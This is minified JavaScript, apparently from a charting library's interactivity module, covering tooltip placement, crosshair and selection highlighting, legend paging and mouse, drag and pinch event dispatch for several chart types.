ZTr.prototype.ma=function(a,c,e){c&&c.length!==0&&((e===void 0||e)&&a.entries.push({type:"separator",data:{Ki:FFr("#eee",1)}}),di(a.entries,c))};function cUr(a,c,e){YTr.call(this,a,c,e,void 0);this.Ca=this.qa;this.timeStyle=Ej(this.textStyle);this.timeStyle.color="#666666";this.timeStyle.fontSize-=2}E(cUr,ZTr);cUr.prototype.xa=function(a,c,e){c=a.uj.Of[c];a=c.points[e].tooltipText;e=[];c.WWa||(c=ITr(c.title||"",this.Ca),e.push(c));c=ITr(a.content,this.Ca);e.push(c);a=ITr(a.yya,this.timeStyle);e.push(a);return{entries:e}};cUr.prototype.za=function(){return{entries:[]}};cUr.prototype.wa=function(){return{entries:[]}};function dUr(a,c,e){return new dB(Math.cos(a)*c,Math.sin(a)*e)}function eUr(a,c,e,f){return new Oo(Math.min(a,e),Math.min(c,f),Math.abs(e-a),Math.abs(f-c))};function fUr(a,c,e){this.ma=c;this.oa=null;this.ME=new No(0,e.width,e.height,0);aB(a,["tooltip.ignoreBounds.left","tooltip.ignoreBounds"],!1)?this.ME.left=-Infinity:this.ME.left-=bB(a,["tooltip.bounds.left","tooltip.bounds"],0);aB(a,["tooltip.ignoreBounds.top","tooltip.ignoreBounds"],!1)?this.ME.top=-Infinity:this.ME.top-=bB(a,["tooltip.bounds.top","tooltip.bounds"],0);aB(a,["tooltip.ignoreBounds.right","tooltip.ignoreBounds"],!1)?this.ME.right=Infinity:this.ME.right+=bB(a,["tooltip.bounds.right",
"tooltip.bounds"],0);aB(a,["tooltip.ignoreBounds.bottom","tooltip.ignoreBounds"],!1)?this.ME.bottom=Infinity:this.ME.bottom+=bB(a,["tooltip.bounds.bottom","tooltip.bounds"],0);e=a.ox("tooltip.pivot.x");var f=a.ox("tooltip.pivot.y");e!=null&&typeof e==="number"&&isFinite(e)&&f!=null&&typeof f==="number"&&isFinite(f)&&(this.oa=new sj(e,f));c=c.va!=null&&c.va.getEntries().length>0?"both":"focus";this.trigger=$A(a,"tooltip.trigger",c,OOr)}
function gUr(a){if(a.chartType==="pie"){var c=a.Ia.center;return new sj(c.x,c.y)}c=XTi(a.qa);a=XTi(a.oa);return new sj(c.py!=null?c.py.Mj:Math.min(c.dI,c.BG),a.py!=null?a.py.Mj:Math.max(a.dI,a.BG))}function hUr(a,c){a.ME=c}function iUr(a,c,e){var f=c.nj;a=gUr(a);c=1+Math.ceil(ORr(c,e)/Math.sqrt(2));return new sj(f.x+(f.x>=a.x?c:-c),f.y+(f.y<=a.y?-c:c))}
function jUr(a,c,e){var f=c.nj;c=iUr(a,c,e);if(c.x<a.ma.left||c.x>a.ma.right)c.x+=2*(f.x-c.x);if(c.y<a.ma.top||c.y>a.ma.bottom)c.y+=2*(f.y-c.y);return c}function kUr(a){var c=a.anchor?a.anchor:new sj(0,0),e=a.lines[0],f=a.textStyle.fontSize;return a.angle===270?new sj(c.x+e.x+f,c.y+e.y-e.length/2):new sj(c.x+e.x+e.length/2,c.y+e.y-f)}
function lUr(a,c,e){function f(){switch(h){case "bars":case "steppedArea":var p=k.nj.kya||k.nj,q=gUr(a);p=new sj(p.left+(p.left<q.x?0:p.width),p.top+(p.top<q.y?0:p.height));mUr(a,p);return p;case "line":case "area":case "scatter":return iUr(a,k,g);case "candlesticks":return p=k.nj.rect,q=gUr(a),p=new sj(p.left+p.width>q.x?p.left+p.width:p.left,p.top<q.y?p.top:p.top+p.height),mUr(a,p),p;case "boxplot":return p=k.nj.rect,q=gUr(a),p=new sj(p.left+p.width>q.x?p.left+p.width:p.left,p.top<q.y?p.top:p.top+
p.height),mUr(a,p),p}return new sj(0,0)}var g=a.Of[c],h=g.type;e=BPr(a,c,e);var k=g.points[e];if(!k)return new sj(0,0);switch(a.chartType){case "function":return f();case "histogram":return f();case "scatter":return iUr(a,k,g);case "bubble":return jUr(a,k,g);default:throw Error("Kha`"+a.chartType);}}function mUr(a,c){a=a.ma;c.x=mj(c.x,a.left,a.right);c.y=mj(c.y,a.top,a.bottom)}
function nUr(a,c,e,f){var g=null,h=null,k=XTi(c.qa),p=XTi(c.oa),q=k.l8,r=p.l8,u=f;c.orientation&&c.orientation!=="horizontal"?(r=-r,p.type==="value"&&(u=c.categories[f].data),h=p.position.fromValue(u)):(k.type==="value"&&(u=c.categories[f].data),g=k.position.fromValue(u));a=a.ma.textStyle.fontSize;e.x=g===null?e.x:g;e.y=h===null?e.y:h;g=e.x-q*a;h=e.y+r*a;return new sj(g,h)}
function oUr(a){var c=a.anchor?a.anchor:new sj(0,0),e=a.lines[0],f=a.textStyle.fontSize;return a.angle===270?new sj(c.x+e.x+f/2,c.y+e.y):new sj(c.x+e.x,c.y+e.y-f/2)}
function pUr(a,c,e){e=BPr(a,c,e);var f=a.Of[c];c=f.type;e=f.points[e].nj;if(c==="bars"||c==="steppedArea"||c==="candlesticks"||c==="boxplot"){var g=e.kya||e.rect||e;e=g.left;c=g.width;f=g.top;g=g.height;var h=f+g,k=gUr(a);a=a.orientation==="horizontal"?h>k.y?new sj(e+c/2,h-.1):new sj(e+c/2,f+.1):e<k.x?new sj(e+.1,f+g/2):new sj(e+c-.1,f+g/2)}else a=new sj(e.x,e.y);return a}
function qUr(a,c,e,f,g,h){if(e!==null&&f!==null&&g!==null){var k=c.uj,p=k.Of[e].points[f].annotation.labels[g],q=p.tooltipText;q?(h=kUr(p),p=oUr(p),q.lY&&q.ZS?(c=ATr(q.content||""),a=rUr(a,c,h,p)):(q=a.ma,f={entries:[ITr(c.uj.Of[e].points[f].annotation.labels[g].tooltipText.content,q.textStyle)]},q.ma(f,c.K7),a=KTr(f,k.wa,!1,h,a.ME,p,k.Ca,k.isRtl,k.Ma))):a=null}else e!==null&&f!==null?a=sUr(a,c,e,f):e!==null&&f===null?(f=c.uj,h=f.Of[e],h.offset==null?a=null:(g=KFr(f.Ia.center,dUr(((h.Que?45:(h.GQd+
h.WQe)/2)/180-.5)*Math.PI,f.Ia.radiusX,f.Ia.radiusY)),g=new sj(g.x+h.offset.x,g.y+h.offset.y),g.x=mj(g.x,0,f.width),g.y=mj(g.y,0,f.height),k=KFr(f.Ia.center,dUr(((h.Que?45:(h.GQd+h.WQe)/2)/180-.5)*Math.PI,f.Ia.radiusX-.1,f.Ia.radiusY-.1)),h=new sj(k.x+h.offset.x,k.y+h.offset.y),k=f.Of[e].tooltipText,k.lY&&k.ZS?(c=ATr(k.content||""),a=rUr(a,c,g,h)):(c=a.ma.za(c,e),a=KTr(c,f.wa,!0,g,a.ME,h,f.Ca,f.isRtl,f.Ma)))):e===null&&f!==null&&g!==null?(h=c.uj,k=h.categories[f].annotation.labels[g],(p=k.tooltipText)?
(e=kUr(k),k=oUr(k),p.lY&&p.ZS?(c=ATr(p.content||""),a=rUr(a,c,e,k)):(p=a.ma,f=c.uj.categories[f],f={entries:[ITr((f.annotation&&f.annotation.labels[g]).tooltipText.content,p.textStyle)]},c.K7.length>0&&p.ma(f,c.K7),a=KTr(f,h.wa,!1,e,a.ME,k,h.Ca,h.isRtl,h.Ma))):a=null):e===null&&f!==null?(e=c.uj,g=h.clone(),h=nUr(a,e,g,f),g=a.oa?KDr(h,a.oa):g,(k=e.categories[f].tooltipText)&&k.lY&&k.ZS?(c=ATr(k.content),a=rUr(a,c,h,g)):(c=a.ma.wa(c,f),a=c===null?null:KTr(c,e.wa,!1,h,a.ME,g,e.Ca,e.isRtl,e.Ma))):a=null;
return a}function sUr(a,c,e,f){var g=c.uj;if(!g.Of[e].My)return null;var h=lUr(g,e,f),k=a.oa?KDr(h,a.oa):pUr(g,e,f),p=g.Of[e].points[f].tooltipText;if(!p)return null;if(typeof p.bxc==="function"){g=p.bxc(g,e,f);if(!g)return null;if(typeof g!=="string"&&!(g instanceof Fh))throw Error("Lha");c=null;g instanceof Fh?c=g:typeof g==="string"&&(c=Vj(g));return rUr(a,c,h,k)}if(p.lY&&p.ZS)return g=ATr(p.content||""),rUr(a,g,h,k);c=a.ma.xa(c,e,f);return KTr(c,g.wa,!0,h,a.ME,k,g.Ca,g.isRtl,g.Ma)}
function tUr(a,c,e,f,g){var h=c.uj;f=f.clone();var k=nUr(a,h,f,e[e.length-1]);f=a.oa?KDr(k,a.oa):f;var p=[];e.forEach(function(q){h.Of.forEach(function(r,u){p.push({Ly:u,category:q})})});c=bUr(a.ma,c,p,g);return c===null?null:KTr(c,h.wa,!1,k,a.ME,f,h.Ca,h.isRtl,h.Ma)}function rUr(a,c,e,f){return{html:Rj("div",{"class":"google-visualization-tooltip"},c),YJd:!0,pivot:f,anchor:e,ME:a.ME,spacing:20,margin:5}};function uUr(a,c,e,f,g,h){this.ma=h;f==="dive"||this.ma?this.ma!=null&&OTr(this.ma,a,e):this.ma=new NTr(a,e);e=f==="dive"?new cUr(a,e,g):new ZTr(a,e,g,this.ma);this.oa=new fUr(a,e,c)}
function vUr(a,c,e){var f={};if(e.legend.uH!=null){f.legend=f.legend||{};var g=c.legend,h=e.legend.uH;f.legend.O1a=g.pages[h];var k=h+1+"/"+g.pages.length,p=g.Adb.F9b,q=h>0,r=g.Adb.sN;g=h<g.pages.length-1;f.legend.Adb={F9b:{Ki:q?p.Bba.active:p.Bba.inactive,active:q},sN:{Ki:g?r.Bba.active:r.Bba.inactive,active:g},Z8b:{text:k,lines:{0:{text:k}}}}}a.va=!0;switch(c.nQa){case "default":wUr(a,c,e,f);break;case "dive":xUr(a,c,e,f)}return f}uUr.prototype.kc=function(a){if(this.ma)return this.ma.kc(a)};function yUr(a,c){var e=new $Or;a=a.Tt;if(a.length===0||a.length===1)return e;for(var f=[null],g=0;g<a.length;g++){var h=a[g];h.data&&(h=h.data,f.push(new sj(h.x,h.y)))}f.push(null);g=a[a.length-1].type==="close";h=f[1].clone();var k=f[2].clone(),p=f[f.length-3].clone(),q=f[f.length-2].clone();g?(f[0]=q,f[f.length-1]=h):tj(h,q)?(f[0]=p,f[f.length-1]=k):(f[0]=JFr(new IFr(h.x,h.y,k.x,k.y),-1),f[f.length-1]=JFr(new IFr(q.x,q.y,p.x,p.y),-1));h=c<0;var r=null,u=null,x=null;k=f.length-2;for(p=0;p<=k;p++)if(!tj(f[p],
f[p+1])){q=f[p];var z=f[p+1],A=(z.y-q.y)/(z.x-q.x);var B=isFinite(A)?{m:A,n:q.y-A*q.x}:{m:Infinity,n:q.x};A=B.m;B=B.n;if(A===Infinity)q={m:Infinity,n:z.y-q.y<0?B+c:B-c};else{var F=c*Math.sqrt(1+A*A);q={m:A,n:z.x-q.x>0?B+F:B-F}}if(r){A=zUr(r,q);Aa(A)?(z=zUr(AUr(u,f[p]),r),B=zUr(AUr(f[p],u),r),z=gNa(new nq(z.x,B.x),A.x)&&gNa(new nq(z.y,B.y),A.y)):z=A===Infinity;r=z&&A!==Infinity?A:zUr(AUr(f[p],u),r);B=x;x=r;u=Q7l(B);switch(B.type){case "move":case "line":A=u.data;A.x=x.x;A.y=x.y;break;case "curve":A=
u.data,F=B.data,A.x=x.x,A.y=x.y,B=x.x-F.x,x=x.y-F.y,A.x1+=B,A.y1+=x,A.x2+=B,A.y2+=x}aPr(e,u);z||(u=zUr(AUr(f[p],f[p+1]),q),aPr(e,fPr(f[p].x,f[p].y,Math.abs(c),Math.abs(c),180-Math.atan2(r.x-f[p].x,r.y-f[p].y)*180/Math.PI,180-Math.atan2(u.x-f[p].x,u.y-f[p].y)*180/Math.PI,h)));r=q;u=f[p];x=a[p]}else r=q,u=f[p],q=a[p].data,x=bPr(q.x,q.y)}g&&e.close();return e}function AUr(a,c){c=(a.x-c.x)/(c.y-a.y);isFinite(c)?a=a.y-c*a.x:(c=Infinity,a=a.x);return{m:c,n:a}}
function zUr(a,c){var e=a.m,f=c.m;a=a.n;c=c.n;isFinite(e)||(e=Infinity);isFinite(f)||(f=Infinity);if(e===f||Math.abs(e-f)<=1E-5)return a===c||Math.abs(a-c)<=1E-5?Infinity:null;if(e===Infinity)return new sj(a,f*a+c);if(f===Infinity)return new sj(c,e*c+a);var g=f-e;return new sj(-(c-a)/g,(a*f-e*c)/g)};function BUr(a,c,e,f,g,h,k){uUr.call(this,a,c,e,f,g,k);this.va=!0;this.qa=a.CB("crosshair.trigger",POr);this.Da=$A(a,["crosshair.selected.orientation","crosshair.orientation"],"both",QOr);this.Aa=$A(a,["crosshair.focused.orientation","crosshair.orientation"],"both",QOr);this.Ba=a.bCa(["crosshair.selected.color","crosshair.color"]);this.xa=a.bCa(["crosshair.focused.color","crosshair.color"]);this.Ca=pzr(a,["crosshair.selected.opacity","crosshair.opacity"],1);this.za=pzr(a,["crosshair.focused.opacity",
"crosshair.opacity"],1);this.wa=$A(a,"aggregationTarget","none",TOr)}E(BUr,uUr);function CUr(a){return a.Of.some(function(c){return c.oO})}function DUr(a,c,e){a.Of=a.Of||{};a=a.Of;a[c]=a[c]||{};c=a[c];c.points=c.points||{};c=c.points;a=c[e]||{};return c[e]=a}function EUr(a,c,e){if(c!=null)return a=DUr(a,c,e),a.annotation=a.annotation||{},a.annotation;a=FUr(a,e);a.annotation=a.annotation||{};return a.annotation}function GUr(a,c){a.Of=a.Of||[];a=a.Of;a[c]=a[c]||{};return a[c]}
function FUr(a,c){a.categories=a.categories||{};a=a.categories;a[c]=a[c]||{};return a[c]}function HUr(a,c){a.legend=a.legend||{};a=a.legend;a.O1a=a.O1a||{};a=a.O1a;a[c]=a[c]||{};return a[c]}
function wUr(a,c,e,f){var g=a.ma,h={uj:c,K7:g.getEntries(),W7a:f,fha:e.RJ},k=e.RJ.focused.CMa;k!=null&&(e.RJ.focused.action=g.kc(k).action);g=a.oa.trigger;k=g==="selection"||g==="both";g=g==="focus"||g==="both";for(var p=a.wa!=="none",q=h.K7.length>0,r=TQr(e.selected),u=r.length>1&&(p||q),x=0;x<r.length;++x){var z=r[x],A=z.column,B=c.Aa[A],F=B.Zx;if(z=c.xqb({column:A,row:z.row}))switch(B.role){case "data":IUr(a,c,z.Ly,z.category,f);k&&!u&&JUr(a,h,z.Ly,z.category);break;case "annotation":if(F!=null?
!c.Of[F].oO:!c.oO)break;B=B.pVa;B!=null&&(KUr(z.Ly,z.category,B,f),k&&LUr(a,h,z.Ly,z.category,B));break;default:throw Error("Mha`"+B.role);}}k&&u&&!c.Da&&(r=r.map(function(I){return c.xqb({column:I.column,row:I.row})}).filter(function(I){return I!=null}),r.length>0&&MUr(a,h,p?r:[],r[r.length-1]));r=SQr(e.selected,"column");for(u=0;u<r.length;++u)x=c.Aa[r[u]],x!=null&&(x=x.Zx,x!=null&&NUr(a,c,x,f));r=c.chartType==="bubble";u=SQr(e.selected,"row");p=u.length>1&&(p||q);for(q=0;q<u.length;++q)x=c.Ba[u[q]],
r?(IUr(a,c,0,x,f),k&&!p&&JUr(a,h,0,x)):(OUr(a,c,x,f),k&&!p&&PUr(a,h,e.cursor.r9b,x));p&&(r?JUr(a,h,0,c.Ba[u[u.length-1]]):k&&(k=u.map(function(I){return c.Ba[I]}),k.length>0&&QUr(a,h,e.cursor.r9b,k)));k=e.focused.Ly;p=e.focused.Wha;p!=null?c.Of[k].oO&&(RUr(a,c,k,p,f),g&&JUr(a,h,k,p),SUr(c,k,p,f)):k!=null&&c.Of[k].oO&&TUr(a,c,k,f);k=e.legend.focused.entry;k!=null&&c.Of[k].oO&&TUr(a,c,k,f);k=e.focused.category;k!=null&&c.categories[k]&&(UUr(a,c,k,f),g&&CUr(h.uj)&&(PUr(a,h,e.cursor.position,k),a.va=
!1));if(k=e.annotations.uD)k=EUr(f,k.Zx,k.gTb),k.Cba=k.Cba||{},k.Cba.Tx=!0;(k=e.annotations.focused)&&g&&(p=c.Aa[k.column],g=p.Zx,k=c.Ba[k.row],p=p.pVa,(g!=null?c.Of[g].oO:c.oO)&&LUr(a,h,g,k,p));if(a=e.oP)f.oP=a}
function RUr(a,c,e,f,g){var h=c.Of[e],k=h.points[f];if(!JRr(k)&&k.nj&&(!KRr(h)||h.lineWidth!==0||LRr(k,h))){var p=h.type==="bars"?VUr:WUr;f=DUr(g,e,f);f.qja={};e=f.qja;e.Zl=[];for(g=0;g<p.length;g++){var q={Ki:new T4({fill:"none",stroke:"black",strokeOpacity:p[g],strokeWidth:1})};e.Zl.push(q)}switch(h.type){case "bars":case "steppedArea":case "candlesticks":case "boxplot":a=k.nj.kya||k.nj.rect||k.nj;a=new Oo(a.left,a.top,a.width,a.height);for(c=0;c<p.length;c++)h=e.Zl[c].Ki.strokeWidth,e.Zl[c].rect=
new Oo(a.left-h/2,a.top-h/2,a.width+h,a.height+h),a.left-=h,a.top-=h,a.width+=2*h,a.height+=2*h;break;case "line":case "area":case "scatter":case "bubbles":f.visible=!0;e.x=k.nj.x;e.y=k.nj.y;if(a.qa==="both"||a.qa==="focus")g=IRr(k,h),g=FFr(a.xa||g.Sz(),1,!1,a.za),XUr(c,k,f,g,a.Aa);f.X1?(a=f.X1,a=a.radius+a.Ki.strokeWidth/2):a=ORr(k,h);for(c=0;c<p.length;c++)h=e.Zl[c].Ki.strokeWidth,e.Zl[c].radius=a+h/2,a+=h;break;default:throw Error("Nha`"+h.type);}}}
function TUr(a,c,e,f){var g=c.Of[e];if(KRr(g)&&g.lineWidth>0){var h=GUr(f,e);h.qja={};h=h.qja;h.Zl=[];var k=g.type==="area"?c.za!=="none"?RRr(g):QRr(g,!1):QRr(g,c.AL);k=GRr(k);for(var p=g.Zz.strokeWidth/2,q=0;q<YUr.length;q++){var r=new T4({fill:"none",stroke:"black",strokeOpacity:YUr[q],strokeWidth:1}),u=yUr(k,p+r.strokeWidth/2);h.Zl.push({Ki:r,path:u});p+=r.strokeWidth}}h=(h=(h=f.Of)&&h[e])&&h.points;for(k=0;k<g.points.length;++k)p=g.points[k],JRr(p)||(LRr(p,g)||h&&h[k]&&h[k].visible)&&RUr(a,c,
e,k,f);c.va&&g.type==="scatter"&&!ZUr(g.columns)&&TUr(a,c,e-1,f)}function ZUr(a){a=a["old-data"];return a!=null&&a.length>0}function UUr(a,c,e,f){for(var g=c.Of,h=0;h<g.length;++h){var k=BPr(c,h,e);c.Of[h].oO&&k!=null&&RUr(a,c,h,k,f)}}
function IUr(a,c,e,f,g){var h=c.Of[e],k=h.points[f];if(!JRr(k)&&k.nj&&(!KRr(h)||h.lineWidth!==0||LRr(k,h))){var p=IRr(k,h);e=DUr(g,e,f);e.X1={};f=e.X1;var q=c.lb;g=1;q==null&&(q="white",g=0);switch(h.type){case "bars":case "steppedArea":case "candlesticks":case "boxplot":g=1;f.Ki=new T4(hzr);Zyr(f.Ki,q);h.type==="candlesticks"&&(a=iz(fz(p.Sz()).hex),c=iz(fz(q).hex),h=iz(fz(k.r3.Sz()).hex),Zyr(f.Ki,gz(goc(h,[a,c]))));$yr(f.Ki,g);Yyr(f.Ki,1);k=k.nj.kya||k.nj.rect||k.nj;p=p.strokeWidth;a=f.Ki.strokeWidth;
f.rect=new Oo(k.left+p/2+1.5+a/2,k.top+p/2+1.5+a/2,k.width-(p+3+a),k.height-(p+3+a));(f.rect.width<=0||f.rect.height<=0)&&delete e.X1;break;case "line":case "area":case "scatter":case "bubbles":e.visible=!0;f.x=k.nj.x;f.y=k.nj.y;if(a.qa==="both"||a.qa==="selection"){var r=FFr(a.Ba||p.Sz(),1,!1,a.Ca);XUr(c,k,e,r,a.Da)}f.Ki=new T4({fill:q,fillOpacity:g,stroke:p.Sz(),strokeWidth:1});f.radius=ORr(k,h)+1.5+f.Ki.strokeWidth/2;break;default:throw Error("Nha`"+h.type);}}}
function XUr(a,c,e,f,g){e.SSb=e.SSb||{};e=e.SSb;e.x=c.nj.x;e.y=c.nj.y;e.Ki=f;c=new sj(a.ma.left,e.y);f=new sj(a.ma.right,e.y);var h=new sj(e.x,a.ma.top);a=new sj(e.x,a.ma.bottom);e.path=e.path||new $Or;if(g==="both"||g==="vertical")for(a=gPr([h,a]),h=0;h<a.Tt.length-1;h++)aPr(e.path,a.Tt[h]);if(g==="both"||g==="horizontal")for(g=gPr([c,f]),a=0;a<g.Tt.length-1;a++)aPr(e.path,g.Tt[a]);e.path.close()}
function NUr(a,c,e,f){var g=c.Of[e];if((g.type==="line"||g.type==="area"||g.type==="scatter")&&g.lineWidth>0){var h=GUr(f,e);h.X1={};h=h.X1;var k=g.type==="area"?c.za!=="none"?RRr(g):QRr(g,!1):QRr(g,c.AL);k=GRr(k);h.Ki=new T4({stroke:g.Zz.stroke,strokeWidth:Math.min(1,g.Zz.strokeWidth/2)});h.path=yUr(k,-(g.Zz.strokeWidth/2+2+h.Ki.strokeWidth/2))}for(h=0;h<g.points.length;++h)k=g.points[h],JRr(k)||(LRr(k,g)||MRr(g,h)&&!c.AL)&&IUr(a,c,e,h,f);c.va&&g.type==="scatter"&&!ZUr(g.columns)&&NUr(a,c,e-1,f)}
function OUr(a,c,e,f){for(var g=c.Of,h=0;h<g.length;++h){var k=BPr(c,h,e);k!=null&&IUr(a,c,h,k,f)}}function $Ur(a,c,e){c=DUr(a.W7a,c.Ly,c.category);var f=a.fha!=null;c.Nl=e;f&&STr(e,a.fha)}function JUr(a,c,e,f){a=qUr(a.oa,c,e,f,null);a!=null&&$Ur(c,{Ly:e,category:f},a)}function MUr(a,c,e,f){var g=a.oa;var h=a.wa;a=c.uj;var k=lUr(a,f.Ly,f.category),p=pUr(a,f.Ly,f.category);e=bUr(g.ma,c,e,h);g=KTr(e,a.wa,!0,k,g.ME,p,a.Ca,a.isRtl,a.Ma);$Ur(c,f,g)}
function QUr(a,c,e,f){e&&(a=tUr(a.oa,c,f,e,a.wa),f=FUr(c.W7a,f[f.length-1]),e=c.fha!=null,f.Nl=a,e&&STr(a,c.fha))}function PUr(a,c,e,f){if(e){var g=FUr(c.W7a,f),h=c.fha!=null;a=qUr(a.oa,c,null,f,null,e);a!==null&&(g.Nl=a,h&&STr(a,c.fha))}}function LUr(a,c,e,f,g){if(e!=null&&g!=null){var h=EUr(c.W7a,e,f);h.labels=h.labels||{};h=h.labels;h[g]=h[g]||{};h=h[g];var k=c.fha!=null;a=qUr(a.oa,c,e,f,g);h.AGb=a||void 0;k&&a&&STr(a,c.fha)}}
function SUr(a,c,e,f){if(a.qS){var g=a.qS;a=bSr(g.scale,g.w2a,[{value:a.Of[c].points[e].jJ.color}],a.wa);f.qS={definition:a}}}function KUr(a,c,e,f){a=EUr(f,a,c);a.labels=a.labels||{};a=a.labels;a[e]=a[e]||{};e=a[e];e.textStyle=e.textStyle||{};e.textStyle.bold=!0}
function xUr(a,c,e,f){var g={uj:c,K7:[],W7a:f,fha:null},h=e.focused.Ly,k=e.focused.Wha;c.legend&&hUr(a.oa,new No(0,c.legend.area.left,c.height,0));var p=a.oa.trigger;if(h!=null&&k==null){var q=e.cursor.position.x,r=c.Of[h].points;k=r.filter(function(z){return z!=null});for(var u=0;u<k.length&&k[u].nj.x<q;)u++;u===0?k=0:u===k.length?k=k.length-1:(q=q<xBr(k[u-1].nj.x,k[u].nj.x)?u-1:u,k=r.indexOf(k[q]));a.va=!1}r=null;if(k!=null)for(r=DUr(f,h,k),r.visible=!0,p==="focus"&&JUr(a,g,h,k),c.legend&&(HUr(f,
h).d6={isVisible:c.zb}),r=0;r<c.Of.length;r++)r!==h&&(c.legend&&(HUr(f,r).Ao={textStyle:{color:"#CCCCCC"}}),k=GUr(f,r),k.Zz=c.Of[r].Zz.clone(),$yr(k.Zz,.3));if(h=e.annotations.uD)h=EUr(f,h.Zx,h.gTb),h.Cba=h.Cba||{},h.Cba.Tx=!0;if(k=e.annotations.focused)r=c.Aa[k.column],h=r.Zx,k=c.Ba[k.row],r=r.pVa,(h!=null?c.Of[h].oO:c.oO)&&LUr(a,g,h,k,r);if(c.legend&&c.legend.position==="labeled"&&e.legend.focused.entry!=null){e=e.legend.focused.entry;HUr(f,e).d6={isVisible:c.zb};h=c.Of[e].points;for(r=h.length-
1;r>=0;r--)if(k=h[r],!JRr(k)&&k.nj&&(new No(c.ma.top,c.ma.right,c.ma.bottom,c.ma.left)).contains(new sj(k.nj.x,k.nj.y))){var x=r;break}x!=null&&(r=DUr(f,e,x),r.visible=!0,p==="focus"&&JUr(a,g,e,x));for(a=0;a<c.Of.length;a++)a!==e&&(HUr(f,a).Ao={textStyle:{color:"#CCCCCC"}},g=GUr(f,a),g.Zz=c.Of[a].Zz.clone(),$yr(g.Zz,.3))}}var WUr=[.25,.1,.05],YUr=[.3,.1,.05],VUr=[.3,.15,.05];function aVr(a){Hi.call(this);this.ma=a}E(aVr,Hi);aVr.prototype.dispatchEvent=function(a,c){Lmq(this.ma,a,c===void 0?null:c)};function bVr(a,c,e,f,g){c=g[c];f==="pie"?(e=c.zpa,f=null):f=c.zpa;return{type:a,data:{row:e,column:f}}}aVr.prototype.pb=function(){this.ma=null;Hi.prototype.pb.call(this)};function cVr(a){this.VO=Array(a).fill({});this.ma=Array(a).fill({})}function dVr(a,c,e){var f=a.VO.length;for(a.VO[c]=e;c<f;++c)a.ma[c]=eVr(a,c===0?{}:a.ma[c-1],a.VO[c])}function fVr(a){var c=Laa(a);return c!=="object"&&c!=="array"||c==="object"&&typeof a.clone==="function"||bEc(a)}
function eVr(a,c,e){if(fVr(e)||fVr(c)||Array.isArray(e))return e;if(Laa(c)==="object"){var f=Object.assign({},c);for(h in e)if(e.hasOwnProperty(h)){var g=e[h];f[h]=c!=null&&h in c&&c[h]!=null?eVr(a,c[h],g):g}return f}var h=Array.from(c);for(f in e)e.hasOwnProperty(f)&&(h[Number(f)]=eVr(a,c[f],e[f]));return h}cVr.prototype.compact=function(){return this.ma[this.ma.length-1]};function gVr(a){this.focused={Ly:null,Wha:null,category:null};this.annotations={focused:null,uD:null};this.legend={focused:{entry:null},uH:null,CWa:null};this.RJ={focused:{CMa:null}};this.cursor={position:null,r9b:null};this.oP=this.t$=null;this.selected=new RQr;a&&(this.selected.setSelection(a.selected),a.focused&&(this.focused=hVr(this.focused,a.focused)),a.annotations&&(this.annotations=hVr(this.annotations,a.annotations)),a.legend&&(this.legend=hVr(this.legend,a.legend)),a.RJ&&(this.RJ=hVr(this.RJ,
a.RJ)),a.t$&&(this.t$=hVr(this.t$,a.t$)),a.oP&&hVr(this.oP,a.oP))}gVr.prototype.clone=function(){var a=new gVr;a.selected=this.selected.clone();a.focused=cEc(this.focused);a.annotations=cEc(this.annotations);a.legend=cEc(this.legend);a.RJ=cEc(this.RJ);a.cursor=cEc(this.cursor);a.t$=cEc(this.t$);a.oP=cEc(this.oP);return a};
gVr.prototype.equals=function(a,c){c=c===void 0?!1:c;return this.selected.equals(a.selected)&&uFr(this.focused,a.focused)&&uFr(this.annotations,a.annotations)&&uFr(this.legend,a.legend)&&uFr(this.RJ,a.RJ)&&(c||uFr(this.cursor,a.cursor))&&uFr(this.t$,a.t$)&&uFr(this.oP,a.oP)};function hVr(a,c){var e=new cVr(2);dVr(e,0,a);dVr(e,1,c);return e.compact()};function iVr(a,c,e,f,g,h){Hi.call(this);this.uj=a;this.ma=c;this.qa=e;this.oa=f;this.scheduler=new XOr(g);this.Ha(this.scheduler);this.features=h;this.features.scheduler=this.scheduler;jVr(this)}E(iVr,Hi);C=iVr.prototype;C.pb=function(){Kk(this.qa);Hi.prototype.pb.call(this)};C.R3d=function(a){this.ma.cursor.position=a.data.Dr||null;p5(this.scheduler,5)};C.S3d=l();C.U3d=function(a){this.ma.cursor.position=a.data.Dr||null;this.oa.dispatchEvent("onmousemove",{targetID:a.data.FC,x:a.data.Dr.x,y:a.data.Dr.y})};
C.V3d=function(a){this.oa.dispatchEvent("onmouseup",{targetID:a.data.FC,x:a.data.Dr.x,y:a.data.Dr.y})};C.T3d=function(a){var c={targetID:a.data.FC,x:a.data.Dr.x,y:a.data.Dr.y,shiftKey:a.data.shiftKey};this.oa.dispatchEvent("onmousedown",c);this.features.Rt("onmousedown",c,a.data.preventDefault)};C.H3d=function(a){this.oa.dispatchEvent("click",{targetID:a.data.FC,x:a.data.Dr.x,y:a.data.Dr.y})};
C.b4d=function(a){var c={targetID:a.data.FC,x:a.data.Dr.x,y:a.data.Dr.y};this.oa.dispatchEvent("rightclick",c);this.features.Rt("rightclick",c,a.data.preventDefault)};C.K3d=function(a){this.oa.dispatchEvent("dblclick",{targetID:a.data.FC,x:a.data.Dr.x,y:a.data.Dr.y})};C.d4d=function(a){var c={targetID:a.data.FC,x:a.data.Dr.x,y:a.data.Dr.y,wheelDelta:a.data.wheelDelta};this.oa.dispatchEvent("scroll",c);this.features.Rt("scroll",c,a.data.preventDefault)};
C.O3d=function(a){a={targetID:a.data.FC,x:a.data.Dr.x,y:a.data.Dr.y,shiftKey:a.data.shiftKey};this.oa.dispatchEvent("dragstart",a);this.features.Rt("dragstart",a)};C.M3d=function(a){a={targetID:a.data.FC,x:a.data.Dr.x,y:a.data.Dr.y,shiftKey:a.data.shiftKey};this.oa.dispatchEvent("drag",a);this.features.Rt("drag",a)};C.N3d=function(a){a={targetID:a.data.FC,x:a.data.Dr.x,y:a.data.Dr.y,shiftKey:a.data.shiftKey};this.oa.dispatchEvent("dragend",a);this.features.Rt("dragend",a)};
C.Y3d=function(a){this.features.Rt("pinchstart",{targetID:a.data.FC,x:a.data.Dr.x,y:a.data.Dr.y,gesture:a.data.J3a},a.data.preventDefault)};C.W3d=function(a){this.features.Rt("pinch",{targetID:a.data.FC,x:a.data.Dr.x,y:a.data.Dr.y,gesture:a.data.J3a},a.data.preventDefault)};C.X3d=function(a){this.features.Rt("pinchend",{targetID:a.data.FC,x:a.data.Dr.x,y:a.data.Dr.y,gesture:a.data.J3a},a.data.preventDefault)};
